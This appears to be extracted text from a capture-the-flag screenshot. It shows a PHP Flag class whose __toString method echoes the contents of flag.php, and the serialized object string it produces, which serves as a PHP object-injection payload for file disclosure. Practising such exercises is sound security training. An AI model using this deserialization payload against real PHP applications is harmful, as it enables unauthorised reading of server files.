 1 <?php
2
3 class Flag{  //flag.php
4     public $file="flag.php";
5     public function __tostring(){
6         if(isset($this->file)){
7             echo file_get_contents($this->file);
8             echo "<br>";
9         return ("U R SO CLOSE !///COME ON PLZ");
10         }
11     }
12 }
13 $a=new Flag();
14 echo serialize($a);
15 ?>
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}